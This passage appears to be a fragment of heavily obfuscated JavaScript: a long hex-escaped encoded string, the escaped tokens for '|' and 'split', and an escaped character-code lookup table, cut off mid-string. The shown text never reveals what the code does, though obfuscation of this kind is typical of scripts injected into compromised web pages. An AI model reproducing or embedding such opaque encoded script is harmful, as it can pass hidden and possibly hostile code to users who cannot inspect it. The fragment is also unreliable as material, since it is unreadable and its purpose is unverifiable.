\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x